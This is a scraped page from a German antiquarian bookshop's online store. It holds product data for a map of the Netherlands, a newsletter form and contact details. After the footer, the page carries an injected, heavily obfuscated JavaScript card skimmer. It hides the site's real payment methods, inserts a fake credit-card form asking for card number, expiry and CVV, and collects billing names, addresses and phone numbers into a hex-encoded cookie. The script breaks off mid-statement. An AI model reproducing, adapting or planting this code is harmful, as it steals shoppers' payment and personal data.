cart."},"tax_adjustments":{"final_price":607.47663451402,"max_price":607.47663451402,"max_regular_price":607.47663451402,"minimal_regular_price":607.47663451402,"special_price":607.47663451402,"minimal_price":607.47663451402,"regular_price":607.47663451402,"formatted_prices":{"final_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">607,48\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">650,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/15bae4a109eb184137d1818999016ce9\/2\/7\/27435cg.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"27435CG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/accdada9ec1883a1193abad79ae71699\/2\/7\/27435cg.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"27435CG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/8094ff7f763257c5f292c977fe7bcb28\/2\/7\/27435cg.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"27435CG","resized_width":75,"resized_height":90},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/15bae4a109eb184137d1818999016ce9\/2\/7\/27435cg.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"27435CG","resized_width":240,"resized_height":300},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/accdada9ec1883a1193abad79ae71699\/2\/7\/27435cg.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"27435CG","resized_width":270,"resized_height":340},{"url":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/8094ff7f763257c5f292c977fe7bcb28\/2\/7\/27435cg.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"27435CG","resized_width":75,"resized_height":90}],"url":"https:\/\/www.bierl-antiquariat.de\/niederlande-karte-descriptio-germaniae-inferioris.html","id":26032,"name":"NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris.","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":26032,\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvbmllZGVybGFuZGUta2FydGUtZGVzY3JpcHRpby1nZXJtYW5pYWUtaW5mZXJpb3Jpcy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 